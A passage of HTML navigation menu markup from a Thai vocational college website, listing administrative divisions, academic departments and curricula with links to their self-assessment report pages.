			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13477"><a target="_blank" href="https://sites.google.com/view/sar-building-suction/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานอาคารสถานที่</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13478"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/premises/%E0%B8%81%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>บันทึกเวรยามรักษาการ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13452"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2697"><span>งานทะเบียน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13479"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-registration-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานทะเบียน</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13453"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2698"><span>งานประชาสัมพันธ์</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13480"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-pr-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานประชาสัมพันธ์</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2699"><span>ฝ่ายแผนงานและความร่วมมือ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2766"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2700"><span>งานวางแผนและงบประมาณ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13481"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-planing/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานวางแผนและงบประมาณ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2767"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2701"><span>งานศูนย์ข้อมูลสารสนเทศ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ict-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานศูนย์ข้อมูลสารสนเทศ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2768"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2702"><span>งานความร่วมมือ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14112"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/mounlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานความร่วมมือ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2769"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2703"><span>งานวิจัย พัฒนา นวัตกรรม สิ่งประดิษฐ์</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14113"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-research/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานวิจัย พัฒนา นวัตกรรม สิ่งประดิษฐ์</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2770"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2704"><span>งานประกันคุณภาพและมาตรฐานการศึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14114"><a target="_blank" href="https://sites.google.com/view/sar-quality/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานประกันคุณภาพและมาตรฐานการศึกษา</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2705"><span>งานส่งเสริมผลิตผล การค้าและประกอบธุระกิจ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2706"><span>งานจัดวางระบบควบคุมภายใน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16471"><a href="https://nl2561.nlpoly.ac.th/?page_id=16468">งานกองทุนไฟฟ้าโรงงานไฟฟ้า</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2781"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2715"><span>ฝ่ายวิชาการ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true" style="font-size:1em;vertical-align:bottom;"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2782"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2716"><span>งานพัฒนาหลักสูตรการเรียนการสอน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14115"><a target="_blank" href="https://sites.google.com/view/sar-management/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานพัฒนาหลักสูตรการเรียนการสอน</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2783"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2717"><span>งานวัดผลและประเมินผล</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14116"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-evaluation-section-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานวัดผลและประเมินผล</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2786"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2720"><span>งานสื่อการเรียนการสอน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14117"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/learn-edu/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานสื่อการเรียนการสอน</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2719"><span>งานอาชีวศึกษาระบบทวิภาคี</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14118"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/mounlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานอาชีวศึกษาระบบทวิภาคี</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2718"><span>งานวิทยบริการและห้องสมุด</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2721"><i class="_mi _before fa fa-wheelchair" aria-hidden="true"></i><span>ศูนย์บริการสนับสนุนนักศึกษาพิการ DSS CENTER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2773"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2707"><span>ฝ่ายพัฒนากิจการนักเรียนนักศึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2708"><span>งานปกครอง</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3215"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3212"><span>งานกิจกรรมนักเรียน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14119"><a target="_blank" href="https://sites.google.com/view/activity0/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานกิจกรรมนักเรียนนักศึกษา</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2775"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2709"><span>งานแนะแนวอาชีพและจัดหางาน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14120"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานแนะแนวอาชีพและจัดหางาน</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2711"><span>งานครูที่ปรึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2714"><span>งานโครงการพิเศษและบริการชุมชน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2712"><span>งานสวัสดิการนักเรียนนักศึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3155"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3142"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/school-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชา</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9252"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9229"><span>หลักสูตร ปวช.</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9250"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9236"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างยนต์และช่างตัวถังและสีรถยนต์</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14122"><a target="_blank" href="https://sites.google.com/view/sar-autonlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างยนต์และช่างตัวถังและสีรถยนต์</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15351"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างกลโรงงาน</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15350"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/engineer.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างเชื่อมโลหะ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9441"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3157"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/physics.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างไฟฟ้า</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14123"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างไฟฟ้า</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3159"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/radio-antenna.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาอิเล็กทรอนิกส์</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16521"><a href="https://nl2561.nlpoly.ac.th/?page_id=3164">แผนกวิชาช่างก่อสร้าง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15352"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/microscope.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเมคคาทรอนิกส์</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13253"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9236"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเทคนิคพื้นฐาน</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9459"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3160"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14125"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ict-section/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13930"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3162"><i class="_mi _before dashicons dashicons-money" aria-hidden="true"></i><span>สาขาวิชาการจัดการ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14126"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-th/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาการจัดการ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15353"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/analytics.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาศิลปประดิษฐ์</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15354"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">หลักสูตร ปวส.</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15355"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาเทคนิคเครื่องกล</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15356"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/light-bulb.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาไฟฟ้า</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15357"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/wifi-signal.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15358"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/mortarboard.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาการจัดการสำนักงาน</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3153"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3150"><span>หลักสูตรวิชาชีพระยะสั้น</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13251"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9242"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car-breakdown.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างยนต์และช่างตัวถังและสีรถยนต์</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14121"><a target="_blank" href="https://sites.google.com/view/sar-autonlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างยนต์</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13252"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9238"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/jewelry.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างกลโรงงาน</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14128"><a target="_blank" href="https://sites.google.com/d/1hTZmQu2w168QG37TGA2lxX16dmnIpXPh/p/1Avea6RXs-KJFXDN6CD0oGm2cOLmUy6tQ/edit"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างกลโรงงาน</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13249"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9223"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างเชื่อมโลหะ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14129"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/weldingnlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>แผนกวิชาช่างเชื่อมโลหะ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13254"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9234"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/light-bulb.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาไฟฟ้ากำลัง</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14124"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างไฟฟ้ากำลัง</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13255"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9225"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/speakers.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างอิเล็กทรอนิกส์</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3186"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3164"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/wifi.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเมคคาทรอนิกส์</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14134"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-mechatronic/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาเมคคาทรอนิกส์</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://nl2561.nlpoly.ac.th/?page_id=9244"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาธุรกิจดิจิทัล</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3294"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาการจัดการ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14127"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-th/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาการจัดการทั่วไป</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3301"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3293"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/research.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาสามัญสัมพันธ์</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14130"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-departmentg-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาสามัญสัมพันธ์</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3185"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3163"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tablet.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาผ้าและเครื่องแต่งกาย</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14131"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-fabric-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาผ้าและเครื่องแต่งกาย</span></a></li>
		</ul>
</li>
